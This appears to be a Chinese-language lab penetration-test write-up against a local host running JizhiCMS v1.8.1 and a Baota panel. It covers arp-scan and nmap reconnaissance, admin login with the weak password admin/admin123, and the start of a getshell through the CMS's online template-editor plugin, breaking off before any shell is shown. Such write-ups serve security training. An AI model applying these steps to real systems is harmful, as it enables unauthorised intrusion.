拓扑:

外网渗透

信息收集



主机发现

arp-scan -l



端口扫描

nmap -sT -O -A -sV -p- -Pn 192.168.0.59

开放端口:21、22、80、81、888、3306、8888

操作系统Linux

渗透过程

端口探测



访问80端口

是个宝塔面板



访问81端口



CMS:极致CMS

直接点击登录

没有找到



访问888

被拒绝



访问8888

让我们输正确的入口登录宝塔



3306

不被允许连接

极致CMS后台拿shell

漏洞探测:

极致CMS后台:192.168.0.59:81/admin.php

弱口令:admin/admin123

极致CMS版本:v1.8.1



在网上搜索一圈发现,这个版本后台在线编辑模板插件存在getshell的洞



搜索在线编辑模板下载并安装



之后点击配置



设置密码登录后提交(账户密码随意)

我设置的是:admin/abcdefghijk

进入如下页面

点击登录

